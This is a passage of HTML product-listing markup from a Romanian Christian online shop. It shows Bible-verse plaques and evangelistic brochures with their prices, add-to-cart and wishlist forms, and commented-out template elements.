       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3056"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta.barbat.rugaciune?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/aplica-barbat-in-rugaciune-2-corinteni-12-9-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/aplica-barbat-in-rugaciune-2-corinteni-12-9-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta.barbat.rugaciune?route=product/product">Plachetă bărbat în rugăciune - 2 Corinteni 12:9</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Aplică din rasina cu inscriptie in limba romana: "Harul Meu iti este de ajuns caci puterea Mea in slabiciune este facuta desavarsita." - 2 Corinteni 12:9

Dimensiuni (LxH):&nbsp;16x12cm..</p>

       

                        <div class="price">
                      <span class="price">32,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5964"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/aplica.binecuvantarea.casei.model2?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/aplica-rasina-binecuvantarea-casei-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/aplica-rasina-binecuvantarea-casei-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/aplica.binecuvantarea.casei.model2?route=product/product">Plachetă - Binecuvântarea casei, model 2</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Placheta din rasina cu "Binecuvantarea casei".

Dimensiuni (LxH):&nbsp;13X10 cm..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5965"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta-piatra.ruga?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/piatra-ruga-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/piatra-ruga-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta-piatra.ruga?route=product/product">Plachetă piatră - Rugă</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Aplica din rasina in forma de piatra inscriptionata: La Dumnezeu totul este cu putință

Dimensiuni (LxH): 12x12 cm..</p>

       

                        <div class="price">
                      <span class="price">30,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="2686"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/placheta-carton-cu-versete?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_7263-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_7263-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/placheta-carton-cu-versete?route=product/product">Placheta carton - cu versete</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Placheta 13,5×19,5, 3mm grosime, cu picior de sprijin...</p>

       

                        <div class="price">
                      <span class="price">12,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5283"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
									</div>
	</div>
</div>
		
			
<div class="feature-tab-pro">
	<div class="container">
		<div class="row">
			<div class="tab-ctn">
				<div class="logo-ctn">
					<h2>Fă lucrul unui evanghelist!</h2>
				</div>
				<nav>
					<div class="nav nav-tabs" id="nav-tab" role="tablist">
																							<button class="nav-link active" id="nav-160-tab" data-bs-toggle="tab" data-bs-target="#nav-160" type="button" role="tab" aria-controls="nav-160" aria-selected="true">Recomandări</button>
																																														<button class="nav-link" id="nav-68-tab" data-bs-toggle="tab" data-bs-target="#nav-68" type="button" role="tab" aria-controls="nav-68" aria-selected="true">Diverse</button>
																																		<a href="https://www.sbro.ro/carti/brosuri-evanghelistice?route=product/category" class="tab_customlink" aria-selected="false">Brosuri Evanghelistice</a>
					</div>
				</nav>
			</div>
		</div>
		<div class="tab-content" id="nav-tabContent">
										<div class="tab-pane fade show active" id="nav-160" role="tabpanel" aria-labelledby="nav-160-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-iertarea-pacatelor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430295341_iertarea_pacatelorpage0_3138-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430295341_iertarea_pacatelorpage0_3138-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-iertarea-pacatelor?route=product/product">Brosura - Iertarea pacatelor</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3138"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-calea-mantuirii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430296035_calea_mantuiriipage0_3144-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430296035_calea_mantuiriipage0_3144-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-calea-mantuirii?route=product/product">Brosura - Calea spre mantuire</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3144"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/evanghelia-dupa-ioan?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/evanghelia%20fata%20(1)-page-0-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/evanghelia%20fata%20(1)-page-0-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/evanghelia-dupa-ioan?route=product/product">Evanghelia dupa Ioan</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Contine Evanghelia dupa Ioan Un material excelent pentru evanghelizare..</p>

       

                        <div class="price">
                      <span class="price">5,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3655"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/brosura-unde-iti-vei-petrece-vesnicia?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430294977_unde_petreci_vesniciapage0_3136-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/4/1430294977_unde_petreci_vesniciapage0_3136-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/brosura-unde-iti-vei-petrece-vesnicia?route=product/product">Brosura - Unde iti vei petrece vesnicia?</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Pret 20 lei/ set (100 buc)..</p>

       

                        <div class="price">
                      <span class="price">20,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3136"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/salvati-prin-harul-lui-dumnezeu?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/m/smfp321011415370_0001_1_-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/s/m/smfp321011415370_0001_1_-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/salvati-prin-harul-lui-dumnezeu?route=product/product">Salvati prin harul lui Dumnezeu</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Brosura evanghelistica despre 1. starea grava a omului fara Dumnezeu 2. salvarea gratuita prin harul lui Dumnezeu 3. speranta glorioasa a mostenirii ceresti..</p>

       

                        <div class="price">
                      <span class="price">2,50Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4769"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
																				<div class="tab-pane fade" id="nav-68" role="tabpanel" aria-labelledby="nav-68-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/salvati-sufletele-noastre-s-o-s?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1347258286_s_2191.o.s.01-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/1/3/1347258286_s_2191.o.s.01-200x200.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/salvati-sufletele-noastre-s-o-s?route=product/product">Salvati sufletele noastre - S.O.S.</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
